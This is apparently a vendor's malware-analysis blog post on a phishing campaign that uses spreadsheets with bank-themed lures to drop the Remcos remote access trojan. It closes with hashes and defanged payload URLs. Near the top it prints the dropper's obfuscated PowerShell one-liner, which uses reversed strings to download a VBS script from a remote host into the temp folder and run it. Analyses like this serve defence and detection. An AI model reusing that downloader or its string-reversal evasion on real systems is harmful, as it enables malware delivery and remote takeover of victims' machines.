Analysis of a Remcos RAT Dropper
Some time ago, we discovered a large wave of phishing emails with an exciting delivery method. This article will describe this method and show how it works, starting from a malicious document. We will explore the following documents, each with a beautiful visual lure that abuses the names and logos of Chase Bank and Bank of America.
| File Type | xlsx document |
| Sha-256 | c70048c0a6636b934623cebe544300c9a950c7bdd542ebe1b6dd06498ca1b915 |

ping google.com;$we22='eW.teN tc' + 'ejbO-weN('; $b4df='olnwoD.)tnei' + 'lCb'; $c3=')''sbv.twt\''+pmet:vne$,''gv6BNpMg30gwvPA=yekhtua&30212%3F148E16A9A6766D=diser&3F148E16A9A6766D=dic?daolnwod/moc.evil.evirdeno//:ptth''(eliFda';$TC=$c3,$b4df,$we22 -Join '';IEX(([regex]::Matches($TC,'.','RightToLeft') | ForEach {$_.value}) -join '');start-process($env:temp+ '\twt.vbs')
The program runs the following script to load the first stage payload at startup. The purpose of this code is relatively simple: It checks to see if there is an internet connection, downloading and executing the payload if so.
SHA-256: 3cc322e6044691b7b2ce8937d90dccf0cb6b6692cbee40742356777762c2cc71


The payload of the first stage also loads the next stage. This script uses a fairly simple way to obscure the URL of the download of the malicious load of the next stage. The characters are simply converted to hexadecimal values.

A section of code that shows that the downloaded payload will be written to the registry to launch the malicious application when the system reboots.

The second stage payload is the PowerShell script shown in the following image . The PowerShell script is placed here in the form of shell code.
The last component in the attack chain is the most interesting, a .js script that contains an executable library in its body. This is observable in the following image. The executable code is deliberately littered with junk content to reduce static detection. The script replaces unnecessary characters with zeros at run time and starts the dynamic link library.
| File Type | Java Script |
| SHA256 | ef3e6b1fb39341321591d2df51a29ff0365d5e997bcb7a10f4f1fbcd1a8468dd |

After extracting and clearing the data, we get an executable library written in C#. This is the final stage of infection in this campaign.
| File Type | Executable .NET |
| SHA256 | b7fd83f6d8bbd17d4aefa8f4e28d4503f1c4ab6ab70401b1a67e209da6197cde 73ee036d191c9b2d717e94b2bae87622fce097a42d61594ee8cc1ab5b92749f1 |
The final executable library is a tool for remote access, Remcos RAT. With this software, attackers can gain unauthorized remote access to targeted systems.
InQuest Deep File Inspection (DFI) successfully detects malicious documents that are the first step in this campaign.
IOCs
- c70048c0a6636b934623cebe544300c9a950c7bdd542ebe1b6dd06498ca1b915
- 87d78153d9d87c7e7e130feb052b1059837dcf6ebe0a128b75be75062ee11f9f
- d874fc97e460e2c147782581d320f1673780ee99246286ce9d248c2a20a98773
- 7e97a402dfea6b367245ba7a7b7e9811a867e23d4a339f14f79a7420b5b6f5a6
- b1df072eba923c472e461200b35823fde7f8e640bfb468ff5ac707369a2fa35e
- e37875bf204cb272dc38240363cc1e75929104b61ca0143441062b461ea8ce1f
- 08a1259090d5bf015cfd80caa7ac3ff5060ad503825ea5a5f010cec03178c157
- hxxp://104.223.119.167/calient.jpg
- hxxp://104.223.119.167/han.jpg
- hxxp://64.188.19.241/na.jpg
- hxxp://64.188.19.241/atc.jpg
- hxxp://64.188.19.241/rtc.jpg
- hxxp://64.188.19.241/ghini.vbs
Free Email Hygiene Analysis
Solid email security begins with proper email hygiene. There are a variety of email hygiene technologies and wrapping one’s head around them all is challenging. Try our complimentary Email Hygiene Analysis and receive an instant report about your company’s security posture including a simple rating with iterative guidance, as well as a comparison against the Fortune 500. Try it today!